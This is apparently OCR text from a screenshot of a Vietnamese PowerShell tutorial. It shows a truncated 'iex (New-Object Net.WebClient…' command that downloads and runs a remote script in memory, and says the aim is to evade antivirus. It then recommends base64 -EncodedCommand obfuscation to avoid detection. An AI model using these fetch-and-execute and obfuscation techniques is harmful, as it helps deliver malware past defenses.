
Kỹ thuật này sử dụng Invoke-Expression (iex) để
tải xuống scripts PowerShell từ internet và thực
thi trực tiếp nó mà không cần phải ghi vào Disk
(kỹ thuật này vô hiệu hóa các phần mềm diệt
Virus thông thường)
powershell 
-
nop 
-
c 
"iex (New-Object Net.WebCli
4. Sử dụng EncodeCommand Switch
Kỹ thuật này khá giống với cái cách ta Paste trực
tiếp command vào Powershell , nhưng thay vì đó
tiến hành encode base64 để giảm thiểu khả
năng bị phát hiện bởi người dùng và cũng để
tăng tính toàn vẹn cho mã khai thác